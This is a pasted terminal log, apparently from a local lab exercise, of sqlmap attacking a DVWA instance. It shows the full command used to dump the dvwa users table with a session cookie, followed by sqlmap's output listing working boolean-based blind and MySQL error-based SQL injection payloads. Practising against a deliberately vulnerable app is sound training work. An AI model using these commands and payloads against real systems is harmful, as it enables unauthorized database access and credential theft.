 PS C:\Users\devd9\sqlmap-dev> python sqlmap.py -u "http://localhost/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="
security=low; PHPSESSID=52mjgugebi15c212kkbtf7ecj4" -D dvwa -T users --dump --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.5.22#dev}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 20:54:12 /2025-05-26/
[20:54:12] [INFO] resuming back-end DBMS 'mysql'
[20:54:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 4386=4386#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 3944 FROM(SELECT COUNT(*),CONCAT(0x7171707671,(SELECT (ELT(3944=3944,1))),0x7162627071,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- UCEd&Submit=Submit